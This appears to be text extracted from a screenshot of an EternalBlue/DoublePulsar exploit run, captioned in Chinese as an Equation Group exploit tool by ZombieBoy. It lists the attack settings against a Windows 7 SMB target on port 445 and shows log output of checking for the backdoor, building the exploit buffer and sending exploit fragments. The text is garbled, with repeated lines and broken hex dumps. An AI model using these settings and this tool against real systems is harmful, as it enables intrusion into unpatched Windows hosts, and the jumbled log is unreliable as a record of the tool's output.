 方程式漏洞利用工具 by ZombieBoy
Eternalblue Doublepulsar
NetworkTimeout: 60 TargetIP: 192.168.1.10 TargetPort: 445
VerifyTarget: True VerifyBackdoor: True MaxExploitAttempts: 3 ValidateOnly: False
GroomAllocations: 12 OutConfig: stdout Target: WIN72K8R2 Attack
LogFile: C:\Users\admin\Desktop\fcstools\logs.txt
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (43 bytes):
0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (43 bytes):
0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (43 bytes):
0x00000020 69 63 65 20 50 61 63 6b 20 31 00 ice Pack 1.
erv
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (43 bytes):
[*] Building exploit buffer
63 6b 20 31 00 ice Pack 1.
erv
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (43 bytes):
[*] Sending all but last fragment of exploit packet
ice Pack 1.
erv
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (43 bytes):
.*] Sending all but last fragment of exploit packet
ice Pack 1.
erv
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply